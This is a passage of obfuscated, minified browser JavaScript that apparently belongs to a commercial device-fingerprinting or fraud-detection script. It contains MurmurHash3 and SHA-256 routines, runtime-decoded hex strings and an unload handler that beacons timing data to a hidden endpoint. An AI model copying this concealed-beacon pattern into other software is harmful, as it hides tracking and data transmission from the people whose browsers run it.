td_I9=td_b0(td_I9,td_QJ);td_I9=td_mA(td_I9,31);td_I9=td_b0(td_I9,td_ny);td_ks=td_Cu(td_ks,td_I9);td_ks=td_mA(td_ks,27);td_ks=td_Qw(td_ks,td_Iy);td_ks=td_Qw(td_b0(td_ks,[0,5]),[0,1390208809]);td_hj=td_b0(td_hj,td_ny);
td_hj=td_mA(td_hj,33);td_hj=td_b0(td_hj,td_QJ);td_Iy=td_Cu(td_Iy,td_hj);td_Iy=td_mA(td_Iy,31);td_Iy=td_Qw(td_Iy,td_ks);td_Iy=td_Qw(td_b0(td_Iy,[0,5]),[0,944331445]);}td_I9=[0,0];td_hj=[0,0];switch(td_IV){case 15:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+14)],48));
case 14:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+13)],40));case 13:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+12)],32));case 12:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+11)],24));
case 11:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+10)],16));case 10:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+9)],8));case 9:td_hj=td_Cu(td_hj,[0,td_fM.charCodeAt(td_y3+8)]);td_hj=td_b0(td_hj,td_ny);
td_hj=td_mA(td_hj,33);td_hj=td_b0(td_hj,td_QJ);td_Iy=td_Cu(td_Iy,td_hj);case 8:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+7)],56));case 7:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+6)],48));
case 6:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+5)],40));case 5:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+4)],32));case 4:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+3)],24));case 3:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+2)],16));
case 2:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+1)],8));case 1:td_I9=td_Cu(td_I9,[0,td_fM.charCodeAt(td_y3)]);td_I9=td_b0(td_I9,td_QJ);td_I9=td_mA(td_I9,31);td_I9=td_b0(td_I9,td_ny);td_ks=td_Cu(td_ks,td_I9);
}td_ks=td_Cu(td_ks,[0,td_fM.length]);td_Iy=td_Cu(td_Iy,[0,td_fM.length]);td_ks=td_Qw(td_ks,td_Iy);td_Iy=td_Qw(td_Iy,td_ks);td_ks=td_Jp(td_ks);td_Iy=td_Jp(td_Iy);td_ks=td_Qw(td_ks,td_Iy);td_Iy=td_Qw(td_Iy,td_ks);
return(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_ks[0]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_ks[1]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_Iy[0]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_Iy[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_us};})();function td_0A(td_CR,td_kT){return td_W.murmur3_hash128(td_CR,td_kT);}td_2i.tdz_9729449425fe4a8f948c5feb51f820c3=new td_2i.td_5F("\x39\x37\x32\x39\x34\x34\x39\x34\x32\x35\x66\x65\x34\x61\x38\x66\x39\x34\x38\x63\x35\x66\x65\x62\x35\x31\x66\x38\x32\x30\x63\x33\x34\x61\x34\x33\x34\x30\x35\x30\x35\x61\x35\x33\x35\x66\x34\x31\x35\x63\x35\x36\x31\x32\x30\x63\x35\x62\x30\x66\x36\x33\x30\x39\x35\x62\x35\x65\x35\x64\x30\x30\x34\x31\x34\x36\x32\x34\x31\x30\x34\x37\x35\x30\x31\x66\x36\x35\x34\x37\x35\x65\x30\x38\x35\x64\x35\x36\x34\x30\x35\x63\x35\x61\x35\x62\x35\x39\x34\x39\x35\x38\x35\x37\x34\x31\x30\x33\x30\x61\x35\x61\x30\x64\x35\x37\x30\x37\x35\x64");
function td_C(td_E,td_R,td_F){if(typeof td_F===[][[]]+""||td_F===null){td_F=0;}else{if(td_F<0){td_F=Math.max(0,td_E.length+td_F);}}for(var td_k=td_F,td_g=td_E.length;td_k<td_g;td_k++){if(td_E[td_k]===td_R){return td_k;
}}return -1;}function td_X(td_v,td_f,td_G){return td_v.indexOf(td_f,td_G);}function td_p(td_f){if(typeof td_f!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_f===null||typeof td_f.replace===[][[]]+""||td_f.replace===null){return null;
}return td_f.replace(/^\s+|\s+$/g,"");}function td_Z(td_v){if(typeof td_v!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
}return td_v.trim();}function td_4Q(td_G){if(typeof td_G!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_G===null||typeof td_G.trim===[][[]]+""||td_G.trim===null){return null;
}return td_G.trim();}function td_4o(td_a,td_K,td_b){return td_a.indexOf(td_K,td_b);}function td_j(){return Date.now();}function td_c(){return new Date().getTime();}function td_A(){return performance.now();
}function td_w(){return window.performance.now();}function td_5q(td_W){return parseFloat(td_W);}function td_1a(td_Q){return parseInt(td_Q);}function td_3s(td_k){return isNaN(td_k);}function td_3g(td_g){return isFinite(td_g);
}function td_t(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5q=Number.parseFloat;td_1a=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5q=parseFloat;
td_1a=parseInt;}else{td_5q=null;td_1a=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3s=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3s=isNaN;}else{td_3s=null;}}if(typeof Number.isFinite!==[][[]]+""){td_3g=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_3g=isFinite;}else{td_3g=null;}}}function td_y(){if(!Array.prototype.indexOf){td_4o=td_C;}else{td_4o=td_X;}if(typeof String.prototype.trim!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_4Q=td_p;
}else{td_4Q=td_Z;}if(typeof Date.now===[][[]]+""){td_j=td_c;}var td_k=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_A=td_w;
}else{td_A=td_j;td_k=true;}}if(!td_k){var td_f=td_A();var td_v=td_f.toFixed();if(td_f===td_v){td_A=td_j;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_u){return Object.prototype.toString.call(td_u)===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(14,14)):null);
};}td_t();}function td_5k(td_h){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&document.readyState===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(35,8)):null)){td_h();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_h,300);}else{var td_N=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_h,td_N);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(43,6)):null),function(){setTimeout(td_h,td_N);
},false);}else{var td_v=td_E.onload;td_E.onload=new function(){var td_a=true;if(td_v!==null&&typeof td_v===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_a=td_v();
}setTimeout(td_h,td_N);td_E.onload=td_v;return td_a;};}}}}}function td_D(){if(typeof td_3G!==[][[]]+""){td_3G();}if(typeof td_0K!==[][[]]+""){td_0K();}if(typeof td_1p!==[][[]]+""){td_1p();}if(typeof td_5H!==[][[]]+""){if(typeof td_0F!==[][[]]+""&&td_0F!==null){td_5H(td_0F,false);
}if(typeof td_5m!==[][[]]+""&&td_5m!==null){td_5H(td_5m,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6g!==[][[]]+""){td_6g();}if(typeof td_4k!==[][[]]+""){td_4k.start();}if(typeof td_4u!==[][[]]+""){td_4u.start();
}if(typeof td_5B!==[][[]]+""){td_5B();}}function td_5e(){try{td_2i.td_3e();td_2i.td_2a(document);td_4W.td_0Y();td_y();var td_f="1";if(typeof td_2i.td_1Q!==[][[]]+""&&td_2i.td_1Q!==null&&td_2i.td_1Q===td_f){td_D();
}else{td_5k(td_D);}}catch(td_N){}}td_2i.tdz_5796b8226607401fb87b6a56a11bc410=new td_2i.td_5F("\x35\x37\x39\x36\x62\x38\x32\x32\x36\x36\x30\x37\x34\x30\x31\x66\x62\x38\x37\x62\x36\x61\x35\x36\x61\x31\x31\x62\x63\x34\x31\x30\x35\x64\x34\x33\x34\x64\x34\x36\x31\x31\x34\x63\x34\x32\x34\x31\x34\x32\x35\x37\x34\x32\x34\x33\x30\x39\x31\x36\x34\x35\x31\x36\x30\x37\x35\x36\x35\x33\x35\x66\x34\x32\x31\x31\x30\x38\x37\x31\x32\x34\x36\x35\x35\x33\x30\x37\x30\x35\x35\x62\x34\x33\x35\x35\x34\x30\x35\x39\x35\x35\x35\x39\x30\x33\x35\x63\x34\x37\x35\x63\x35\x61\x35\x39\x35\x31\x35\x33\x35\x62\x35\x65\x35\x33\x30\x33\x30\x34\x35\x37\x34\x35\x30\x37\x34\x33\x30\x66\x35\x39\x35\x39\x30\x30\x35\x35\x35\x65\x30\x63\x31\x36\x35\x61\x35\x64\x35\x66\x35\x34\x35\x33");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}var td_Us=false;var td_TQ=new Date().getTime();function td_m2(){if(document.all&&location.protocol.indexOf(((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(0,5)):null))===-1){return;
}if(td_Us){return;}td_Us=true;var td_Uz="";var td_xt=td_j();var td_Hq=td_xt-td_TQ;if(td_Hq<0||td_Hq>3600000){td_Uz+=((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(5,8)):null)+td_TQ+((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(13,7)):null)+td_xt;
}else{td_Uz+=((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(20,3)):null)+td_Hq;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_3H,td_Uz);}else{var td_xp=td_2i.td_3Q();if(!td_xp){return;}try{td_xp.open(((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(23,3)):null),td_3H+"&"+td_Uz,false);
td_xp.send(null);}catch(td_UP){}}}function td_Ob(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(26,12)):null),td_m2,false);
window.addEventListener(((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(38,6)):null),td_m2,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(44,14)):null),td_m2);
window.attachEvent(((typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410)!=="undefined"&&typeof(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f)!=="undefined")?(td_2i.tdz_5796b8226607401fb87b6a56a11bc410.td_f(58,8)):null),td_m2);
}else{window.onbeforeunload=td_m2;window.onunload=td_m2;}}}function td_1Z(){td_2i.td_3e();td_2i.td_2a(document);td_y();td_Ob();}td_2i.td_4S.push(function(){var td_0w= new td_2i.td_5F("[base64]");td_3H=(td_0w)?td_0w.td_f(0,135):null;});td_2i.tdz_facab964b4dd4884adfd65fd7ba70879=new td_2i.td_5F("\x66\x61\x63\x61\x62\x39\x36\x34\x62\x34\x64\x64\x34\x38\x38\x34\x61\x64\x66\x64\x36\x35\x66\x64\x37\x62\x61\x37\x30\x38\x37\x39\x30\x66\x30\x66\x31\x33\x31\x34\x31\x36\x31\x39\x35\x66\x34\x37\x34\x32\x35\x64\x30\x61\x31\x32\x35\x35\x35\x34\x35\x31\x35\x30\x34\x31\x31\x30\x31\x66\x31\x34\x35\x33\x35\x61\x30\x34\x30\x65\x35\x32\x30\x31\x31\x35\x30\x37\x30\x31\x30\x61\x30\x34\x30\x64\x35\x33\x35\x37\x35\x34\x35\x39\x35\x62\x35\x38\x35\x34\x35\x37\x30\x36\x35\x31\x30\x32\x33\x66\x35\x62\x35\x61\x35\x32\x35\x31\x30\x32\x31\x30\x34\x36\x32\x35\x34\x34\x34\x37\x30\x37\x31\x64\x36\x61\x31\x31\x31\x35\x34\x35\x35\x39\x35\x36\x35\x30");
td_4e=function(){var td_kK=((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(0,21)):null);
var td_Xz=typeof window===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null);
var td_rs=td_Xz?window:{};if(td_rs.JS_SHA256_NO_WINDOW){td_Xz=false;}var td_D5=!td_rs.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_dG=((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(27,16)):null).split("");
var td_AE=[-2147483648,8388608,32768,128];var td_xK=[24,16,8,0];var td_mV=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_W=[];if(td_rs.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_RD){return Object.prototype.toString.call(td_RD)===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(43,14)):null);
};}if(td_D5&&(td_rs.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Wh){return typeof td_Wh===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null)&&td_Wh.buffer&&td_Wh.buffer.constructor===ArrayBuffer;
};}instance=new td_a2(false,false);this.update=function(td_g1){instance.update(td_g1);};this.hash=function(td_dR){instance.update(td_dR);return instance.toString();};this.toString=function(){return instance.toString();
};function td_a2(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_a2.prototype.update=function(td_tu){if(this.finalized){return;}var td_UE,td_xf=typeof td_tu;if(td_xf!==((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(57,6)):null)){if(td_xf===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null)){if(td_tu===null){throw new Error(td_kK);
}else{if(td_D5&&td_tu.constructor===ArrayBuffer){td_tu=new Uint8Array(td_tu);}else{if(!Array.isArray(td_tu)){if(!td_D5||!ArrayBuffer.isView(td_tu)){throw new Error(td_kK);}}}}}else{throw new Error(td_kK);
}td_UE=true;}var td_Lj,td_sU=0,td_Qc,td_js=td_tu.length,td_g3=this.blocks;while(td_sU<td_js){if(this.hashed){this.hashed=false;td_g3[0]=this.block;td_g3[16]=td_g3[1]=td_g3[2]=td_g3[3]=td_g3[4]=td_g3[5]=td_g3[6]=td_g3[7]=td_g3[8]=td_g3[9]=td_g3[10]=td_g3[11]=td_g3[12]=td_g3[13]=td_g3[14]=td_g3[15]=0;
}if(td_UE){for(td_Qc=this.start;td_sU<td_js&&td_Qc<64;++td_sU){td_g3[td_Qc>>2]|=td_tu[td_sU]<<td_xK[td_Qc++&3];}}else{for(td_Qc=this.start;td_sU<td_js&&td_Qc<64;++td_sU){td_Lj=td_tu.charCodeAt(td_sU);if(td_Lj<128){td_g3[td_Qc>>2]|=td_Lj<<td_xK[td_Qc++&3];
}else{if(td_Lj<2048){td_g3[td_Qc>>2]|=(192|(td_Lj>>6))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}else{if(td_Lj<55296||td_Lj>=57344){td_g3[td_Qc>>2]|=(224|(td_Lj>>12))<<td_xK[td_Qc++&3];
td_g3[td_Qc>>2]|=(128|((td_Lj>>6)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}else{td_Lj=65536+(((td_Lj&1023)<<10)|(td_tu.charCodeAt(++td_sU)&1023));td_g3[td_Qc>>2]|=(240|(td_Lj>>18))<<td_xK[td_Qc++&3];
td_g3[td_Qc>>2]|=(128|((td_Lj>>12)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|((td_Lj>>6)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}}}}}this.lastByteIndex=td_Qc;this.bytes+=td_Qc-this.start;
if(td_Qc>=64){this.block=td_g3[16];this.start=td_Qc-64;this.hash();this.hashed=true;}else{this.start=td_Qc;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_a2.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_F1=this.blocks,td_Mp=this.lastByteIndex;td_F1[16]=this.block;td_F1[td_Mp>>2]|=td_AE[td_Mp&3];this.block=td_F1[16];
if(td_Mp>=56){if(!this.hashed){this.hash();}td_F1[0]=this.block;td_F1[16]=td_F1[1]=td_F1[2]=td_F1[3]=td_F1[4]=td_F1[5]=td_F1[6]=td_F1[7]=td_F1[8]=td_F1[9]=td_F1[10]=td_F1[11]=td_F1[12]=td_F1[13]=td_F1[14]=td_F1[15]=0;
}td_F1[14]=this.hBytes<<3|this.bytes>>>29;td_F1[15]=this.bytes<<3;this.hash();};td_a2.prototype.hash=function(){var td_zR=this.h0,td_es=this.h1,td_Av=this.h2,td_fo=this.h3,td_WX=this.h4,td_K2=this.h5,td_UY=this.h6,td_RS=this.h7,td_W6=this.blocks,td_Ii,td_bG,td_Sn,td_y1,td_SX,td_Y1,td_Oe,td_qN,td_qz,td_Vc,td_gA;
for(td_Ii=16;td_Ii<64;++td_Ii){td_SX=td_W6[td_Ii-15];td_bG=((td_SX>>>7)|(td_SX<<25))^((td_SX>>>18)|(td_SX<<14))^(td_SX>>>3);td_SX=td_W6[td_Ii-2];td_Sn=((td_SX>>>17)|(td_SX<<15))^((td_SX>>>19)|(td_SX<<13))^(td_SX>>>10);
td_W6[td_Ii]=td_W6[td_Ii-16]+td_bG+td_W6[td_Ii-7]+td_Sn<<0;}td_gA=td_es&td_Av;for(td_Ii=0;td_Ii<64;td_Ii+=4){if(this.first){td_qN=704751109;td_SX=td_W6[0]-210244248;td_RS=td_SX-1521486534<<0;td_fo=td_SX+143694565<<0;
this.first=false;}else{td_bG=((td_zR>>>2)|(td_zR<<30))^((td_zR>>>13)|(td_zR<<19))^((td_zR>>>22)|(td_zR<<10));td_Sn=((td_WX>>>6)|(td_WX<<26))^((td_WX>>>11)|(td_WX<<21))^((td_WX>>>25)|(td_WX<<7));td_qN=td_zR&td_es;
td_y1=td_qN^(td_zR&td_Av)^td_gA;td_Oe=(td_WX&td_K2)^(~td_WX&td_UY);td_SX=td_RS+td_Sn+td_Oe+td_mV[td_Ii]+td_W6[td_Ii];td_Y1=td_bG+td_y1;td_RS=td_fo+td_SX<<0;td_fo=td_SX+td_Y1<<0;}td_bG=((td_fo>>>2)|(td_fo<<30))^((td_fo>>>13)|(td_fo<<19))^((td_fo>>>22)|(td_fo<<10));
td_Sn=((td_RS>>>6)|(td_RS<<26))^((td_RS>>>11)|(td_RS<<21))^((td_RS>>>25)|(td_RS<<7));td_qz=td_fo&td_zR;td_y1=td_qz^(td_fo&td_es)^td_qN;td_Oe=(td_RS&td_WX)^(~td_RS&td_K2);td_SX=td_UY+td_Sn+td_Oe+td_mV[td_Ii+1]+td_W6[td_Ii+1];
td_Y1=td_bG+td_y1;td_UY=td_Av+td_SX<<0;td_Av=td_SX+td_Y1<<0;td_bG=((td_Av>>>2)|(td_Av<<30))^((td_Av>>>13)|(td_Av<<19))^((td_Av>>>22)|(td_Av<<10));td_Sn=((td_UY>>>6)|(td_UY<<26))^((td_UY>>>11)|(td_UY<<21))^((td_UY>>>25)|(td_UY<<7));
td_Vc=td_Av&td_fo;td_y1=td_Vc^(td_Av&td_zR)^td_qz;td_Oe=(td_UY&td_RS)^(~td_UY&td_WX);td_SX=td_K2+td_Sn+td_Oe+td_mV[td_Ii+2]+td_W6[td_Ii+2];td_Y1=td_bG+td_y1;td_K2=td_es+td_SX<<0;td_es=td_SX+td_Y1<<0;td_bG=((td_es>>>2)|(td_es<<30))^((td_es>>>13)|(td_es<<19))^((td_es>>>22)|(td_es<<10));
td_Sn=((td_K2>>>6)|(td_K2<<26))^((td_K2>>>11)|(td_K2<<21))^((td_K2>>>25)|(td_K2<<7));td_gA=td_es&td_Av;td_y1=td_gA^(td_es&td_fo)^td_Vc;td_Oe=(td_K2&td_UY)^(~td_K2&td_RS);td_SX=td_WX+td_Sn+td_Oe+td_mV[td_Ii+3]+td_W6[td_Ii+3];
td_Y1=td_bG+td_y1;td_WX=td_zR+td_SX<<0;td_zR=td_SX+td_Y1<<0;}this.h0=this.h0+td_zR<<0;this.h1=this.h1+td_es<<0;this.h2=this.h2+td_Av<<0;this.h3=this.h3+td_fo<<0;this.h4=this.h4+td_WX<<0;this.h5=this.h5+td_K2<<0;
this.h6=this.h6+td_UY<<0;this.h7=this.h7+td_RS<<0;};td_a2.prototype.hex=function(){this.finalize();var td_Y3=this.h0,td_Cv=this.h1,td_Kq=this.h2,td_V2=this.h3,td_kF=this.h4,td_f4=this.h5,td_Uo=this.h6,td_i8=this.h7;
var td_OC=td_dG[(td_Y3>>28)&15]+td_dG[(td_Y3>>24)&15]+td_dG[(td_Y3>>20)&15]+td_dG[(td_Y3>>16)&15]+td_dG[(td_Y3>>12)&15]+td_dG[(td_Y3>>8)&15]+td_dG[(td_Y3>>4)&15]+td_dG[td_Y3&15]+td_dG[(td_Cv>>28)&15]+td_dG[(td_Cv>>24)&15]+td_dG[(td_Cv>>20)&15]+td_dG[(td_Cv>>16)&15]+td_dG[(td_Cv>>12)&15]+td_dG[(td_Cv>>8)&15]+td_dG[(td_Cv>>4)&15]+td_dG[td_Cv&15]+td_dG[(td_Kq>>28)&15]+td_dG[(td_Kq>>24)&15]+td_dG[(td_Kq>>20)&15]+td_dG[(td_Kq>>16)&15]+td_dG[(td_Kq>>12)&15]+td_dG[(td_Kq>>8)&15]+td_dG[(td_Kq>>4)&15]+td_dG[td_Kq&15]+td_dG[(td_V2>>28)&15]+td_dG[(td_V2>>24)&15]+td_dG[(td_V2>>20)&15]+td_dG[(td_V2>>16)&15]+td_dG[(td_V2>>12)&15]+td_dG[(td_V2>>8)&15]+td_dG[(td_V2>>4)&15]+td_dG[td_V2&15]+td_dG[(td_kF>>28)&15]+td_dG[(td_kF>>24)&15]+td_dG[(td_kF>>20)&15]+td_dG[(td_kF>>16)&15]+td_dG[(td_kF>>12)&15]+td_dG[(td_kF>>8)&15]+td_dG[(td_kF>>4)&1